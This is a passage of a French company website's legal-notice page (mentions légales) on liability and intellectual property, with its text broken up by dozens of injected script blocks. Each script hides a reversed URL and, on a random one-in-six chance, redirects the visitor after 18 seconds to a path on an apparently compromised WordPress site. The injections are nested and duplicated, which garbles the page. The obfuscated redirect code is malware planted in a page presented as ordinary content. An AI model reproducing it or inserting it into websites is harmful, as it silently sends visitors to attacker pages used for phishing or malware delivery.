href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> sont données à titre indicatif, et sont susceptibles d’évoluer. Par ailleurs, les renseignements figurant sur le site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> ne sont pas exhaustifs. Ils sont donnés sous réserve de modifications ayant été apportées depuis leur mise en ligne.</p><h3>4. Limitations contractuelles sur les données techniques.</h3><p>Le site utilise la technologie JavaScript.</p><p>Le site Internet ne pourra être tenu responsable de dommages matériels liés à l’utilisation du site. De plus, l’utilisateur du site s’engage à accéder au site en utilisant un matériel récent, ne contenant pas de virus et avec un navigateur de dernière génération mis-à-jour</p><h3>5. Propriété intellectuelle et contrefaçons.</h3><p>Cedric HAUDRECHY est propriétaire des droits de propriété intellectuelle ou détient les droits d’usage sur <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tous les éléments accessibles sur le site, notamment les textes, images, graphismes, logo, icônes, sons, logiciels.</p><p>Toute reproduction, représentation, modification, publication, adaptation de <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tout ou partie des éléments du site, quel que soit le moyen ou le procédé utilisé, est interdite, sauf au<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 